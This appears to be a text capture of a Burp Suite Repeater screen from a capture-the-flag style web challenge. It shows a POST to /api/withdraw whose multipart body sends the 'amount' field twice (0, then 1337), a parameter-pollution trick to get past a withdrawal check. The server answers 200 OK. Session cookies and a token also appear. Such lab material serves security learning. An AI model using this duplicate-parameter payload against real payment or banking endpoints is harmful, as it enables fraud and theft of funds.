 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://167.99.82.136:30348 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/withdraw HTTP/1.1
2 Host: 167.99.82.136:30348
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://167.99.82.136:30348/home
8 Content-Type: multipart/form-data;
boundary=---------------------------107950521431247339622972806772
9 Content-Length: 439
10 Origin: http://167.99.82.136:30348
11 Connection: close
12 Cookie: connect.sid=
s%3AgXoWtXe54bo1ga3DAcc7nWwcQN5HnnwV.l0RqjTq%2FqNTnjFTY%2BC2Yqnk30stxfu1TSr%2FrCXY
p8Xc; session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFzZGYiLCJleHAiOjE3MDU4OTQ1M
DZ9.nrEAPWCZf4O6tov-mi2HUMm12ilDHiqf29lJ-zN5LyI
13
14 -----------------------------107950521431247339622972806772
15 Content-Disposition: form-data; name="account"
16
17 0xaff397333d0040720c0aa5eea19ce61e
18 -----------------------------107950521431247339622972806772
19 Content-Disposition: form-data; name="amount"
20
21 0
22 -----------------------------107950521431247339622972806772
23 Content-Disposition: form-data; name="amount"
24
25 1337
26 -----------------------------107950521431247339622972806772--
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.6
3 Date:
4 Content-Type: application/json
5 Content-Length: 22
6 Connection: close
7
8 {
9 "message":"OK"
10 }
11
Search 0 highlights
Inspector
Notes
Done 187 bytes | 57 millis